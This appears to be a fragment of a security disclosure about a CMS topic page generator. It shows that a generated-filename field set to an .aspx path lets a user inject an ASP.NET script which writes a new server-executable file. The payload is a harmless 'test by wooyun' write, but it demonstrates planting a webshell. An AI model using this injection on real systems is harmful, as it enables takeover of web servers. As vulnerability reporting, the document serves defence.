 2011专题
test
test
专题目录 生成文件名
/zt /asp.aspx
【点击这里获取标签】
<script runat="server">
public void WriteShell(object sender,EventArgs e)
{
System.IO.File.WriteAllText(HttpContext.Current.Request.PhysicalPath+".aspx","test by wooyu
n");
}
</script>
<form runat="server">
<asp:Button ID="Write" runat="server" Text="Write" OnClick="WriteShell"/>
</form>